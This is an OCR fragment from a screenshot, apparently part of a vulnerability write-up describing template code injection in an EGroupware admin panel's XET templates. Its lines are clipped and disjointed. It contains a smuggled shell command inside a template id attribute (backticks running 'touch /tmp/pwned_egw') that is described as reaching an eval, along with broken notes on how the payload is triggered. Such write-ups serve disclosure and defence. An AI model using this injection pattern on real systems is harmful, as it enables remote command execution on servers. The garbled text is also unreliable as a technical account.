
min.index">

lumn/></columns>

 id="$row`touch /tmp/pwned_egw 2>/dev/null`"/>

mplates/admin/templates/default/index.xet
via the VFS
cution:
re admin panel:
ded and beforeSendToClient() runs, form
name() calls expand
name() 
= 0
. The eval becomes: